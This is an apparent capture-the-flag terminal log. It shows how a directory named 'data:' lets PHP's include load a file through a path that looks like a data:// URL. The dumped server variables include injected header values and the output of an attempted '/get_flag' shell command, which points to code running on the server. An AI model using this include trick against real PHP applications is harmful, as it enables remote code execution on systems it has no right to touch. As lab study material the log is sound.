 # su @ suanve in ~/ctf/ml/users/3834313636 [12:37:31]
$ ls -lhR
total 0
drwxr-xr-x  3 su  staff    96B  8  7 16:21 data:

./data::
total 8
-rw-r--r--  1 su  staff   1.1K  8  7 16:21 res

# su @ suanve in ~/ctf/ml/users/3834313636 [12:37:32]
$ php -a
Interactive shell

php > file_get_contents("data:/res");

Warning: file_get_contents(data:/res): failed to open stream: rfc2397: no comma in URL in
 php shell code on line 1
php >
# su @ suanve in ~/ctf/ml/users/3834313636 [12:38:29]
$ php -a
Interactive shell

php > include("data:/res");
Array
(
    [HTTP_X_FORWARDED_FOR] => data:,xx
    [HTTP_A] => sh: /get_flag: No such file or directory
    [HTTP_HOST] => 127.0.0.1
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
    [SERVER_SIGNATURE] => <address>Apache/2.4.25 (Debian) Server at 127.0.0.1 Port 80</ad
dress>

    [SERVER_SOFTWARE] => Apache/2.4.25 (Debian)
    [SERVER_NAME] => 127.0.0.1
    [SERVER_ADDR] => 172.17.0.2
    [SERVER_PORT] => 80
    [REMOTE_ADDR] => 172.17.0.1
    [DOCUMENT_ROOT] => /var/www/html
    [REQUEST_SCHEME] => http
    [CONTEXT_PREFIX] =>
    [CONTEXT_DOCUMENT_ROOT] => /var/www/html
    [SERVER_ADMIN] => webmaster@localhost
    [SCRIPT_FILENAME] => /var/www/html/index.php
    [REMOTE_PORT] => 49840
    [GATEWAY_INTERFACE] => CGI/1.1
    [SERVER_PROTOCOL] => HTTP/1.1
EDI安全